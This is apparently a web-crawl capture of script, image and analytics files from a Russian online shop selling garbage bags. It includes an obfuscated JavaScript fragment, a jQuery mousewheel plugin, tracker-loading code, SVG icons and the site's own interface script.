_0x1d7078(_0x1a4b0f,_0x4004dc,_0x4f3ad1,_0x5d2a7d){return _0x352216(_0x1a4b0f-0x12c,_0x4f3ad1,_0x1a4b0f- -0x344,_0x5d2a7d-0x19);}var _0x176d5c={'BtUJx':function(_0x21312b,_0x31236f){var _0x6f0974={_0x3f74da:0x37a};function _0x5bef65(_0xcb58c5,_0x52ea33,_0xc1e6ab,_0x1747d3){return _0x2883(_0x1747d3-_0x6f0974._0x3f74da,_0x52ea33);}return _0x45a8f7[_0x5bef65(0x65a,0x453,0x607,0x599)](_0x21312b,_0x31236f);}};_0x45a8f7[_0x1d7078(-_0x4a9057._0x3ea5d9,_0x4a9057._0x28e6f0,-0xa6,0xc0)](_0x2b3b2f,function(_0x3b2016){var _0x2c4e75={_0x78491e:0x1c1,_0x217589:0x60};function _0x3fcc88(_0x513e25,_0x3f23d4,_0x32f416,_0x5e41ab){return _0x1d7078(_0x3f23d4-0x4ad,_0x3f23d4-_0x2c4e75._0x78491e,_0x5e41ab,_0x5e41ab-_0x2c4e75._0x217589);}_0x170c63=_0x3b2016,_0x176d5c[_0x3fcc88(0x5bd,_0x4a4701._0x5962d6,0x34f,_0x4a4701._0x3e8db2)](_0x491b08,_0x170c63);});}setTimeout(_0x394508,0x15d8*0x1+-0x2cf*-0x1+-0x1*0x12cb);}()));function _0x26f7(){var _0x1fedf1=['BNnLvgu','B1LUEMO','yxPPC2y','C2nYAxa','y29UC28','m3WYmhW','CM9WEvy','B1vVt1q','C2LVBG','zxjFDMu','zu1Aru4','mJD8mJy','ChfdsuO','Fde0Fdu','B2DYyw0','tKDOvu8','BIaOzNu','igzWCW','B2rLqxq','yNjVD3m','Cg9Kuha','i2yYzG','i2zMmG','AhjLzG','DeH5r3a','Cg5JCxC','EevKy3m','CLvbt2W','zw1LBNq','zte0mG','wuXkAwm','C0nVBgW','DgLVBNm','BMv0D28','zxHbDhq','zv92zxi','oYbLEha','Ae9Uswm','mtq3otK5AwL4uxbW','Dw9dAeC','CM1HDa','wK9fu2W','B3DZzxi','q0rqingb','zMvHDhu','y21RzLG','C2vZ','wwnsywG','yxDPBMC','CYbMywK','Dc5NCM8','y2XLyxi','A3Dxruq','zNbZ','weTkAfC','tgjtC0u','mJH8mZe','sMjMwMK','AhHjrvq','BM9UEMu','DMTqrMu','yLv3D0K','qNfXtei','twfJ','mtHWDca','mZiWmZu4z2TgwMzf','EgjKtLO','AxzLCIa','uhL5y2m','CgXHDgy','CgfNzv8','zu1nu1O','BKXPC3q','ENHPEMC','AvbOB24','vg1YEvK','zeHnveK','C2L0Aw8','su5hCMS','zMLSBa','Aw4OkxS','zhLZDge','inc90lxrGG','D3zbD1q','r3z3D0O','Dca9ida','t3bLCMe','s0zNqLq','y2HLy2S','0j3qTsbdAa','wNnds28','Dg9eyxq','BgvUz3q','yxbWBhK','zM9UDa','BMLVBG','DLzvuha','vurMvhO','z2v0rwW','s1nMruy','Fdz8mZm','tNrHv0G','rwrNzq','wxPstxa','uMTgEhq','ihq7DM8','nsWWkq','E30Uy28','psb0CNu','msWWlda','0kdqSnc30lZqTq','0jtqSnc90l3rIW','y2f0Aw8','mtD8mJu','ndiWmde','zte0mIa','rKPbEhm','mZv8mtq','zfbtrwG','y2rW','Aw9U','yufiq1K','BgvtAge','Bw52u3q','CM9Y','rxDZtvq','zMLSBfq','mZm1mti5oxzerKfPAG','Fdr8ohW','Aufxu0q','vhjHBNm','C2v0sfq','BMfNDxe','DhjPBq','AeDgEee','DhjHy2u','B3rxyMu','q1vJq2O','qw5KCM8','CLnVDxi','wgr6sMC','yNjHBMq','zM9YBsa','Evvhs3q','z2v0vw4','tNnxvxG','DgLTzvO','zwrsyvG','A09RDM0','AwLLuw8','i2zMzMy','BNn3Dw4','tg9Jyxq','Bg9N','C2vUDa','Bw9cv3C','DMvJncG','Aw5Lza','lZeX','yMLUza','z2XFug8','y3DdBgK','r1reDhu','zg9AuMy','yw5RigC','qxzvB3q','u0z5q2u','0llqTDgc0l3qVG','B24GBwK','sMPYrxm','0ltqSnc90l3rIW','u3rYAw4','Eef0Dhi','rufvz00','u2fMyxi','uhjACha','zgf0yq','ywXWAge','ruXhru0','r29swwO','BNqTrw4','ENH4wxO','ie9l','lMzYB20','C2vUza','BwvHC3u','ntuSmJu','EMX6Cui','iZjMzG','mtn8mZq','EejtA2G','CgHcvu0','CM91BMq','mxW1Fdm','BvLIsee','A0nRsLK','yKHYrwy','nhWXFdm','zsbdAhi','uLHYs00','0l/qTDc9','FdeZFde','l3bUzW','zNvSBfy','B0z5yK0','u2Hlqvq','zvzLCNm','yvPluxO','lhmSlxm','AxvT','yLDruvC','AwzVCM0','D2vqv0u','CMDIkda','Fde1Fde','DxPoAwG','zvnOywq','m3WYFde','mJz8mJe','CMvWBge','y2HYB20','u3rHDgu','B3bLBG','q29UDgu','igm9y28','AgLUDhm','mtm4mde','n3WZmxW','x2HLAwC','DLritKW','zxH0','C3vJy2u','q2zKtuG','B3iUANm','sNzTu1m','B3v0zxi','BgvK','q3fpDhm','whb5A2m','CxDyBMi','ChjLC2u','uuDsANG','zxjYB3i','0lVqTDc00l7qSG','Df9OAw4','Aw5KzxG','ywDLrge','m3WYFda','C3jJ','BMXPBMu','B05Zrfm','mNWZFda','B1fWAe8','thPJy1i','zv90Exa','CM4GDgG','zef6qMm','iZa2oq','ANf1zxi','wenzD0C','wev4uhe','B21L','mZG4ndK','AMHNvMO','DgvZDa','uurQveO','CxvLC3q','DwvYEs4','ELvjDuy','Fdz8oxW','C3vIC3q','s3vWBhi','teXgD1e','CLnKqw8','v1frAeO','sMDPz1q','wfzICuS','mJv8mZi','BM8TCMu','z2HfBNq','ohW4Fdi','zhjHD0e','y29VA2K','B3vZq2G','Dw5Kzwy','wgrpDwe','zMLSDgu','C0P6Awq','qurTvvi','DhmGzxi','wxLStM0','t2jQzwm','Ad0VoYa','mJu0nde','ufvJCve','nJbWEca','Aw5N','yxnLBgK','y2HHCKm','B1LtzLa','CgfZC2u','ChvZAa','BwjAwuK','nduXmtG','seXwBgO','C291CMm','z2LMEq','C2jPzgi','zv9TB2q','ldePo30','seTrzfC','u2zfreG','vejiD1m','Dgv4Dei','yMDlCw0','yK1JD2W','zgv2Awm','uvDryKq','DgHLBG','Dg9vvem','q2rptxG','q3DTigy','sKfUyuu','C1vkBfm','mMnWqwnlAq','terOCeu','mtfWDca','CMDIysG','nxWXnhW','DMvJmIa','mJq4mZK','BenVBxa','ldi1nsW','q0rqoIa','u2DhDvG','FdeXFdm','mJL8mtK','CNnHCwC','zMLSBfi','wg9cvwm','s09NvhG','zuLK','qNrvsNG','vMvYC2K','y29TCgK','ExzHwfG','zw50','ANLbzu0','rhfLD0q','qxn5BMm','mJL8nNW','D2L0Afi','ywrLza','zNjVBue','v2LUzg8','odiWmZq2whzJEKnI','igDSEq','0j7rInc40lhqUG','s0PhEgm','mxWYn3W','B1votey','i2y2ma','ywjZ','z2vUDeq','Fde4Fdi','DNrKtwW','CMLIqxi','x2rJx2C','rw1VAMK','C21HDgm','renTD1C','DM9Pzca','C3bSAxq','DfjQqxO','A254EuO','mJz8nxW','r29Vz2W','AgfZmtq','DwrgBMe','DhLWzq','mxWZFdG','CwvHwue','mtz8mJG','z3HPqLy','yMvNAw4','CMvHzhK','Ahn0yxq','yxrH','Avz2Beq','uwnYsuS','Auz0Eve','mNWWFdm','ywX1zxm','rurutwm','v3Lhuxa','qur3q1e','D1LuChu','AxzLCG','sNvoswW','DhLSzq','z2XrsgG','BNn0CNu','zw5HyMW','AgvPz2G','DgLTzxm','CKrHDge','B1ngyuG','Fdj8nhW','AePeuMm','rMPsvuS','DhHlr3y','Dw5PB24','iNjLDhu','CNzLrhi','kxTNBf8','inc90luG0yy','sgvsuxq','AvflEgC','u2v0lNu','vgDztgy','C3rHDhu','z3PPCa','zvnUv1m','Dg9tDhi','AxPktve','y2fUDMe','CuvZqvi','yNv0zsa','0la6ia','mNWXmNW','wfvlt0i','mtG4nJe5mhPRz0rzsa','Bwf0y2G','ywn0Axy','C1nyCKq','zffVEMi','zgvY','C2nYzwu','zwn0B3i','uNj4rKm','ywDmrwS','y2XVC2u','ANnwzxi','BwvZC2e','DMLJzq','zsaOAu8','Dg9FxW','DxnLCKe','Fdj8mZi','yuPoAge','vLrjyu0','CM9NCMe','BgLNBG','CgfNzvu','ELrkENO','Fdm0Fde','y2XPzw4','B3jT','tNHmAui','z2v0sgK','CMvJDa','BIGPia','DLPVsNG','mJu1kq','Fdf8mZq','mtqWnePktuXktq','yxjJ','Fde3Fdi','vNHvD1q','inc+0ylqV9ga','s2nzsK4','t3b1wNK','ywXYzwe','i2y5yW','BwLKzgW','FdiWFdq','v2DXAwK','BI9QC28','ywzL','CNvJDg8','D2vIzhi','ywWTzM8','sM9tsg0','yMv0Awm','ug1Ntxa','oYbWyxq','Ahr0Chm','rNfVtuS','zhLFC2u','0yaG0lZqSnc7','ugn2rKW','vvLRzwS','ohWYnhW','BuPHwe8','mZb8mtK','s1L3twq','Ehv2vKC','zw1VAMK','y29KAw4','twz6C0q','ANDsD1C','ogfLA29Pra','vercDvm','CYbozxC','qNnLrwS','DMfSDwu','y29SBgu','zMXVyxq','zLL4vhC','DhmGt0S','se9trKu','BNrLEhq','zuXRtfi','q2HYB20','zMLSBfm','DgfIBgu','zvzLCNq','0lZqSnc70l4G','y2f0y2G','DMXxshK','zK5Iy1m','C2uUD2K','Dgf0lM8','B3nPDgu','zuj1zMy','DwLNuxK','z3jVDxa','BM9Fyxa','tMXHuum','CYH0ktS','rxHhy0m','y29UC3q','ue9tva','wM5ysvu','y2HHCKe','thjoAem','CNnPB24','uhjVBwK','DxnLuhi','zvHpDLC','x19WCM8','Aw5MBW','ntiZnq','zwjhEhm','qwLbrKe','C3rYzwe','mJG1otq','D1Dhuw0','zuvSzw0','iLrPBwu','BNqTmti','DcbiAw4','DxbsCKO','Dw5PzM8','iZaWmda','vNnir2S','uhLkuK0','B0vdy1y','zxjZ','CgPsz2m','zw9zBuC','s2fbt04','BNr2vKC','DLffswq','BhKG8j+yGW','D3H0B28','uvDSDve','A2v5CW','zMXmrMW','DMvYC2K','lM9UBgK','EKLtBNK','mZu5odK3mgj1txDeDq','ChjVDg8','FdeWFdi','DgLTzxO','yLjhuMS','mhWYFdm','tuXvBNm','ugf0Aa','tg5UsMu','0luG0ypqTTc1','vKXQDu4','AKfYCg4','qwTpvxm','Cgjtu20','Dg9cBg8','q3zNuwi','CuXit2i','oI8VANe','v0vbDg8','CdT1BMK','swDYuMC','Fdj8ma','mNWYnhW','vufpwgu','FdeWFde','CgfYC2u','BNfSDgG','DxbcEq','ingg0llqTDgc','mJa0lca','BMCGqNi','q2fSqKW','AxmIksG','FdD8mZu','BxvSDgK','CwDyyLK','zgTtqNK','qxjPywW','z2v0sw0','DMvKt3a','ugvSANi','rw94C1i','mhWYmNW','mJmWmJm','yxjYyxK','tKj3r00','Ew1Orvm','uhbNvKS','AMzezK4','C2v0uMu','tuHprM8','Dw5yveK','yMLUzei','uKfgoIa','C2HHzgu','Au50v1K','AwjqB2K','s3rHANK','mtL8mZu','B25Yzwe','z2v0vgK','Fdf8nxW','CMDIkdi','zwn0','wwrMrMi','AM9Yzgi','AgTiqMG','ndy5nJHlDLr6y2m','zM9Yrwe','Dwfwzxi','ufbwC0y','EvHPt0G','DxjS','vgPtCKO','ChvZAhm','CMv0Dxi','B25L','zvbYB2C','q2fUDMe','Dgv4Dee','CM0XzG','BgXLy3q','n3WXohW','q0Hst00','A2P4u2m','Fdr8mZa','zxzLBM8','qxjYyxK','BNLZrM8','qNvMzMu','DgDNtw4','ChDTsxK','rxnKu1y','vNfIA1a','r2ruCeK','Dwfeyxq','sgnTzxy','lgmPlde','y2vHCeq','CgX5','C2v0vgK','mtaYlca','AhjVBwu','z2XVyMe','vwjsqvi','AwqGrgu','DgLVBG','BMHfzgO','sgD6Aw8','BNqTvhK','wM1qAgy','yvvsta','CMLUzW','DgHszxm','CMvZ','qxPJwhq','BMuVy28','ChjLDMK','Dg1FBg8','CMvY','vwzwBLK','mJn8mhW','q2XPzw4','surusMy','rgf0zvq','BM90x2m','zv9Pza','sxD2yK4','ihb4kq','u2LqBNa','B01sshO','CgPKCwe','zxjZAw8','0l3qVTc5icG','r1fxq00','CM9Tzsa','yw5RipcFMim','ntuSmcW','vxD0Avm','yKH0thu','uKLfuha','incX0yVqU9c4','mtv8mti','CMf5','AvbHza','CMfM','y2vUDgu','vvnxsfy','CMvMzxi','y3rVCIG','DhmG0l3qTq','yNvMzMu','AxjLCZ0','D2vIz2W','C19ZAxO','rKflrsa','v1rbDNO','z2v0q28','sgvPz2G','mcWGmc4','zNvUy3q','B2zKwLG','sgvHzgu','Fdj8mty','Aw1Hz2u','yxr0ywm','qu9ft1q','y3jLyxq','tfLpyMy','ALHjCLC','wMDjC0e','u3bMBNa','Cvb5thm','D2LKDgG','Fdb8na','svPsyK0','AxbOCfm','vw5RBM8','yNzewLK','rNblCMu','AfnOywq','zNHLqxq','tgLUDxG','CMvZCg8','rvDivKS','z2vUDa','Fde1Fdi','AK9PrNi','AhjVDwC'];_0x26f7=function(){return _0x1fedf1;};return _0x26f7();}

--- FILE ---
content_type: application/javascript
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475
body_size: 595
content:
!function(c){"function"==typeof define&&define.amd?define(["jquery"],c):"object"==typeof exports?module.exports=c:c(jQuery)}(function(c){function l(b){var a=b||window.event,h=[].slice.call(arguments,1),d=0,e=0,f=0,g=0,g=0;(b=c.event.fix(a)).type="mousewheel",a.wheelDelta&&(d=a.wheelDelta),a.detail&&(d=-1*a.detail),a.deltaY&&(d=f=-1*a.deltaY),a.deltaX&&(d=-1*(e=a.deltaX)),void 0!==a.wheelDeltaY&&(f=a.wheelDeltaY),void 0!==a.wheelDeltaX&&(e=-1*a.wheelDeltaX),g=Math.abs(d),(!m||g<m)&&(m=g),g=Math.max(Math.abs(f),Math.abs(e)),(!k||g<k)&&(k=g),a=0<d?"floor":"ceil",d=Math[a](d/m),e=Math[a](e/k),f=Math[a](f/k);try{b.originalEvent.hasOwnProperty("wheelDelta")}catch(l){f=d}return h.unshift(b,d,e,f),(c.event.dispatch||c.event.handle).apply(this,h)}var n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],m,k;if(c.event.fixHooks)for(var p=n.length;p;)c.event.fixHooks[n[--p]]=c.event.mouseHooks;c.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var b=h.length;b;)this.addEventListener(h[--b],l,!1);else this.onmousewheel=l},teardown:function(){if(this.removeEventListener)for(var b=h.length;b;)this.removeEventListener(h[--b],l,!1);else this.onmousewheel=null}},c.fn.extend({mousewheel:function(b){return b?this.bind("mousewheel",b):this.trigger("mousewheel")},unmousewheel:function(b){return this.unbind("mousewheel",b)}})});


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg
body_size: 92
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.5 10.2937L10.3625 12.625L9.3375 8.23124L12.75 5.27498L8.25625 4.89374L6.5 0.749985L4.74375 4.89374L0.25 5.27498L3.6625 8.23124L2.6375 12.625L6.5 10.2937Z" fill="#E76110"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745
body_size: 1696
content:
var fired = false;
window.addEventListener('scroll', function () {
    if (fired === false) {
        fired = true;
        setTimeout(function () {
        //////////////////////////////
        BX.ready(function () {
            var upButton = document.querySelector('[data-role="eshopUpButton"]');
            BX.bind(upButton, "click", function () {
                var windowScroll = BX.GetWindowScrollPos();
                (new BX.easing({
                    duration: 500,
                    start: {scroll: windowScroll.scrollTop},
                    finish: {scroll: 0},
                    transition: BX.easing.makeEaseOut(BX.easing.transitions.quart),
                    step: function (state) {
                        window.scrollTo(0, state.scroll);
                    },
                    complete: function () {
                    }
                })).animate();
            })
        });
        //////////////////////////////
        !function(){var t=document.createElement("script");t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-361348-gyjQa"),VK.Retargeting.Hit()},document.head.appendChild(t)}();
        //////////////////////////////
        !function(){var t=document.createElement("script");t.async=!0,t.src="https://vk.com/js/api/openapi.js?167",t.onload=function(){VK.Retargeting.Init("VK-RTRG-455521-gG9V3"),VK.Retargeting.Hit()},document.head.appendChild(t)}();
        //////////////////////////////
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2619672", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id))
                return;
            var ts = d.createElement("script");
            // ts.type = "text/javascript";
            ts.async = true;
            ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {
                var s = d.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(ts, s);
            };
            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "topmailru-code");
        //////////////////////////////
        var _tmr = _tmr || [];
        _tmr.push({
            type: 'itemView',
            productid: 'VALUE',
            pagetype: 'VALUE',
            list: 'VALUE',
            totalvalue: 'VALUE'
        });
        //////////////////////////////
        !function (f, b, e, v, n, t, s) {
            if (f.fbq)
                return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq)
                f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '445416852481427', {
            em: 'insert_email_variable,'
        });
        fbq('track', 'PageView');
        //////////////////////////////
        var urls = ["/vacancy/", "/otzovy/", "/zakupaem/", "/articles/", "/mass_media/", "/granula-pvd-vtorichnaya-razdel/", "/vtorichnaya-granula-pnd-razdel/", "/vtorichnaya-granula-streych-razdel/"];
        var bool = false;
        // проходит по значениям
        for (let url of urls) {
            if (location.href.match(url)) {
                console.info('JIVO - Ссылка содержит слово ' + url);
                bool = true;
                console.info('match bool = '+bool);
            }
        }
        if (bool != true) {
            var widget_id = 'jaAOomlALl'; var d = document; var w = window; function l() {
                var s = document.createElement('script'); s.async = true;
                s.src = '//code.jivosite.com/script/widget/' + widget_id
                    ; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);
            }
            if (d.readyState == 'complete') { l(); } else {
                if (w.attachEvent) { w.attachEvent('onload', l); }
                else { w.addEventListener('load', l, false); }
            }
        }
        //////////////////////////////
    }, 3000);
}
},{passive: true});


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-velikij-ustyug.ru/images/product-barcode.svg
body_size: 234
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.56991 9H4.48828V13.0816" stroke="#E40029"/>
<path d="M8.56991 30.8574H4.48828V26.7758" stroke="#E40029"/>
<path d="M31.4301 9H35.5117V13.0816" stroke="#E40029"/>
<path d="M31.4301 30.8574H35.5117V26.7758" stroke="#E40029"/>
<line x1="9.07031" y1="11.8574" x2="9.07031" y2="27.7758" stroke="#E40029"/>
<line x1="12.7461" y1="11.8574" x2="12.7461" y2="24.1023" stroke="#E40029"/>
<line x1="16.418" y1="11.8574" x2="16.418" y2="24.1023" stroke="#E40029"/>
<line x1="16.418" y1="26.1431" x2="16.418" y2="27.7757" stroke="#E40029"/>
<line x1="12.7461" y1="26.1431" x2="12.7461" y2="27.7757" stroke="#E40029"/>
<line x1="27.4375" y1="26.1431" x2="27.4375" y2="27.7757" stroke="#E40029"/>
<line x1="20.0938" y1="11.8574" x2="20.0937" y2="27.7758" stroke="#E40029"/>
<line x1="23.7656" y1="11.8574" x2="23.7656" y2="27.7758" stroke="#E40029"/>
<line x1="27.4375" y1="11.8574" x2="27.4375" y2="24.1023" stroke="#E40029"/>
<line x1="31.1133" y1="11.8574" x2="31.1133" y2="27.7758" stroke="#E40029"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/images/icon-check-green.svg
body_size: 51
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.25 5L7.5 15L3.75 11.25" stroke="#1C9331" stroke-width="2" stroke-linecap="square"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/images/icon-place.svg
body_size: 177
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
	<path fill="#27b243" d="M5 20.5a.968.968 0 0 1-.713-.288A.967.967 0 0 1 4 19.5v-15a.97.97 0 0 1 .287-.713A.97.97 0 0 1 5 3.5h7.175a.96.96 0 0 1 .624.225c.184.15.3.342.35.575l.25 1.2H18a.97.97 0 0 1 .713.287c.192.192.288.43.288.713v8c0 .283-.096.52-.288.712A.965.965 0 0 1 18 15.5h-5.175a.96.96 0 0 1-.625-.225.99.99 0 0 1-.35-.575l-.25-1.2H6v6a.97.97 0 0 1-.287.712A.968.968 0 0 1 5 20.5Z">
	</path>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1302586503&t=pageview&_s=1&dl=https%3A%2F%2Fmeshki-velikij-ustyug.ru%2Fcatalog%2Fmeshki-dlya-musora%2Fmeshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660%2F&ul=en-us%40posix&dt=%D0%9C%D0%B5%D1%88%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%B0%2030%20%D0%BB%2C%2020%20%D0%BC%D0%BA%D0%BC%2C%20%D0%9F%D0%A1%D0%94%2C%2020%20%D1%88%D1%82%2C%2050%D1%8560%20%D1%81%D0%BC%2C%20%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20-%20%D0%BD%D0%B8%D0%B7%D0%BA%D0%B0%D1%8F%20%D1%86%D0%B5%D0%BD%D0%B0%20%D0%BE%D0%BF%D1%82%D0%BE%D0%BC%20%D0%B2%20%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%BC%20%D0%A3%D1%81%D1%82%D1%8E%D0%B3%D0%B5%20%7C%20%D0%9C%D0%B8%D1%80%D0%BF%D0%B0%D0%BA&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1920902434&gjid=1562252997&cid=1084554470.1767111259&tid=UA-27998514-3&_gid=1319078994.1767111259&_slc=1&gtm=45He5ca1n815MDDFJBv810111208za200zd810111208&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115583767~115938466~115938469~116184927~116184929~116251938~116251940~116682876&z=1783715526
body_size: -452
content:
2,cG-SVHGLH46ZK

--- FILE ---
content_type: application/javascript
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/js/script.js?175318818022925
body_size: 7111
content:
onload = (event) => {
    let komboH = $(".catalog-body").height() - $(".filter-menu").height() - 85, h = $("#kombox-filter").height();
    //$("#kombox-filter").css("max-height", komboH)
    $(".filter-show-more").click(function(){
        if ($(this).text()=="Свернуть характеристики") {
            $("#kombox-filter").animate({"max-height": h}, 300)
        } else {
            $("#kombox-filter").animate({"max-height": komboH}, 300)
        }
    })
};
 
$(function () {
	$('.lvl1-filter-seo').click(function(){
		console.log( 'lvl1-filter-seo' );
		var $this = $(this);
		var body = $('.kombox-filter-property-body', $this);
		if (body.length) {
			body.slideToggle(300);
			if ($this.hasClass('kombox-closed')) {
				$this.removeClass('kombox-closed');
			} else {
				$this.addClass('kombox-closed');
			}
		}
	});
});	

$(function () {

	var size = 21,
		cityContent= $('.js-cut_21'),
		cityText = cityContent.text();
		
	if(cityText.length > size){
		cityContent.text(cityText.slice(0, size) + '...');
	}

	// $('.js-city_list').click(function(e) {
	// 	e.preventDefault();
	// 	$('.m-city_list_wraper').addClass('show');
	// 	$('.city_list__wrapper').show();
	// });

	$('.close_city_popup').click(function(e) {
		e.preventDefault();
		$('.m-city_list_wraper').removeClass('show');
		$('.city_list__wrapper').hide();
	});

    // ПОИСК ГОРОДОВ
    // если клиент вводит букву, например М, то ему во всплывашке показывают только все города на букву М
    // $('#m-city-search').submit(function () {
    //     return false;
    // });
    // $("#city_search").keyup(function () {
    //     var _this = this;
    //     var l = _this.value.length
    //     $.each($(".city_ul_list a"), function () {
    //         var part_len = $(this).text().toLowerCase().split('').slice(0, l).join('');
    //         if (part_len !== _this.value.toLowerCase()) {
    //             $(this).parent().hide();
    //         } else {
    //             $(this).parent().show();
    //         }
    //     });
    // });

});

jQuery(function ($) {
    const page = window.location.pathname;
    let arPage = page.split('/');
    $(window).scroll(function () {
        if(page.indexOf('/catalog/') >= 0 && arPage.length == 5){
            const heightFixedMenu = $(".shot-info-product").offset().top;
            if ($(this).scrollTop() > heightFixedMenu) {
                $(".shot-info-product .shot-info-product__scroll").addClass('fixed');
            } else if ($(this).scrollTop() < heightFixedMenu) {
                $(".shot-info-product .shot-info-product__scroll").removeClass('fixed');
            }
        } else {
            if ($(this).scrollTop() > 1) {
                $('#navigation-header').addClass('fixed');
                $('body').addClass('fixed-header');
            } else if ($(this).scrollTop() < 1) {
                $('#navigation-header').removeClass('fixed');
                $('body').removeClass('fixed-header');
            }
        }
    });
});

(function () {
    var $mediaMaxMd = '(max-width: 991px)';
    if (window.matchMedia($mediaMaxMd).matches) {
        let form = $('.page-contacts__dealer-form').detach();
        $('.page-contacts__phones').after(form);
    }
}());

$(function () {
    $('.popup').click(function () {
        $.fancybox({
            'overlayShow': false,
            'padding': 0,
            'margin': 0,
            'titleShow': false,
            'type': 'ajax',
            'href': $(this).attr("data-url")
        });
    });
});

(function () {

    function detectIE() {
        var ua = window.navigator.userAgent;
        var msie = ua.indexOf('MSIE ');
        if (msie > 0) {
            return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
        }
        var trident = ua.indexOf('Trident/');
        if (trident > 0) {
            var rv = ua.indexOf('rv:');
            return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
        }
        var edge = ua.indexOf('Edge/');
        if (edge > 0) {
            return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
        }
        return false;
    }


    $lazyElem = $('.lazy');
    $maskTelElem = $('[name="user_phone"]');
    $mask1TelElem = $('[name="ORDER_PROP_3"]');
    $lazyElem.show().lazyload();
    $maskTelElem.mask('+7(999)999-99-99');
    $mask1TelElem.mask('+7(999)999-99-99');
    $rootElem = $('html');
    $rootElemClassIe = 'is-ie';
    var is_ie = detectIE();
    if (is_ie !== false) {
        $rootElem.addClass($rootElemClassIe);
    }

}());

$('body').activity({
    'achieveTime': 60,
    'testPeriod': 10,
    useMultiMode: 1,
    callBack: function (e) {
        ga('send', 'event', 'Activity', '60_sec');
        yaCounter6401608.reachGoal('60_sec');
    }
});

$(document).ready(function () {

    $("body").prepend("<div class='mask'></div>");

    var $menu = $(".top");

});

$(newMp);

function newMp() {
    "use strict";
    var $jsFancy = $('.js-fancy');
    $jsFancy.fancybox();

    var $owlCarouselCertificate = $('.owl-carousel--certificate');
    $owlCarouselCertificate.owlCarousel({
        loop: false,
        responsiveClass: true,
        dots: false,
        navClass: ['ic-owl-prev', 'ic-owl-next'],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true
            },
            551: {
                items: 2,
                nav: false,
                dots: true
            },
            767: {
                items: 3,
                nav: false,
                dots: true
            },
            991: {
                items: 5,
                nav: true,
                dots: false
            }
        },
        onInitialized: function (e) {
            $('.cerificat-count').text('1/' + this.items().length)
        }
    });
    $owlCarouselCertificate.on('changed.owl.carousel', function (e) {
        $('.cerificat-count').text(++e.page.index + '/' + e.item.count)
    });
    var $owlCarouselCertificate2 = $('.owl-carousel--certificate--2');
    $owlCarouselCertificate2.owlCarousel({
        loop: false,
        responsiveClass: true,
        dots: false,
        navClass: ['ic-owl-prev', 'ic-owl-next'],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true
            },
            551: {
                items: 2,
                nav: false,
                dots: true
            },
            767: {
                items: 3,
                nav: false,
                dots: true
            },
            991: {
                items: 3,
                nav: false,
                dots: false
            }
        },
        onInitialized: function (e) {
            $('.review-count').text('1/' + this.items().length)
        }
    });
    $owlCarouselCertificate2.on('changed.owl.carousel', function (e) {
        $('.review-count').text(++e.page.index + '/' + e.item.count)
    });

    var $owlCarouselCertificate3 = $('.owl-carousel--instagram_slider');
    $owlCarouselCertificate2.owlCarousel({
        loop: true,
        responsiveClass: true,
        dots: true,
        nav: true,
        navClass: ['inst-owl-prev', 'inst-owl-next'],
        items: 1,
    });

    if ($(window).width() > 550) {
        var $owlCarouselBrandList = $('.owl-carousel--brand-list');
        $owlCarouselBrandList.owlCarousel({
            loop: false,
            responsiveClass: true,
            dots: false,
            items: 2,
            nav: true,
            responsive: {
